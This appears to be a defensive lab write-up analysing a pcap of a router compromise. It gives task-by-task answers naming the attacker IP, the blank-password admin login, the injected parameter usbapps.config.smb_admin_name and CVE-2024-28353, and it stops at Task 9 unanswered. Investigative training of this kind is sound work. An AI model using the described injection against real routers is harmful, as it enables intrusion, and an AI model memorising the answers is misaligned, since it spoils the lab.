
Created: 17/02/2025 13:15 Last Updated: 19/02/2025 13:14

Scenario: The SOC team has identified suspicious lateral movement targeting router firmware from within the network. Anomalous traffic patterns and command execution have been detected on the router, indicating that an attacker already inside the network has gained unauthorized access and is attempting further exploitation. You will be given network traffic logs from one of the impacted machines. Your task is to conduct a thorough investigation to unravel the attacker's Techniques, Tactics, and Procedures (TTPs).
Task 1: From what IP address did the attacker initially launched their activity?
We only have 1 pcap file to work with so after opened it on Wireshark, I realized that there are a lot of HTTP requests which mean the attacker might communicated with router vie web interface

When the attacker sent anything to server, such as credential to login, file upload, command via webshell, the HTTP request method that used to carry out these activities are POST request
So I filtered with http.request.method == POST to only have HTTP POST requests then we could see total of 47 HTTP POST request but almost half of them are localhost sending to localhost (self) and from Network 101, we know that an IP address end with 1 is a gateway or a router in this case which make another IP address an IP address within the network and we could suspect it to be an IP address of the attacker.

By trying to understand what happened, I kept inspecting each POST request which I finally found that potential command injection on the router so our hypothesis is confirmed at this point.
192.168.10.2
Task 2: What is the model name of the compromised router?

By searching for "model" string, we can see that there is model name of the router on defined on the web interface
TEW-827DRU
Task 3: How many failed login attempts did the attacker try before successfully logging into the router?

Now after filter out localhost with http.request.method == POST && ip.addr == 192.168.10.2 then by inspecting first 3 HTTP POST requests (/apply_sec.cgi), we could see that there are 2 attempts to login into the router before successfully logged with with admin user without a password.
2
Task 4: At what UTC time did the attacker successfully log into the routers web admin interface?

2024-05-01 15:53:27
Task 5: How many characters long was the password used to log in successfully?
0
Task 6: What is the current firmware version installed on the compromised router?

We can filter for "fw" or "version" string which will lead us that the js file that will get router information which the firmware version will be stored in fw_ver

Now we know that this router shorten the string "firmware" to "fw" so we can continue to search with "fw" then we will see that current firmware version installed on the router right here.
2.10
Task 7: Which HTTP parameter was manipulated by the attacker to get remote code execution on the system?

From the task 1, we know that there was an os command injection attempts on usbapps.config.smb_admin_name parameter

We can also confirm the other POST command with different payload, on this case we can see that the attacker tried to download bash script from the attacker IP address on port 8000.

I made life easier by opened this pcap file on NetworkMiner than by filtered with common strings in os command injection payload we found then we will see that the attacker tried to download this bash script many times and once it got downloaded then the attacker used bash to execute it
usbapps.config.smb_admin_name
Task 8: What is the CVE number associated with the vulnerability that was exploited in this attack?

We have to approach here, by filtering for router model and firmware or by filtering for vulnerable parameter which will lead to one CVE which is CVE-2024-28353 command injection vulnerability.
CVE-2024-28353
Task 9: What was the first command the attacker executed by exploiting the vulnerability?
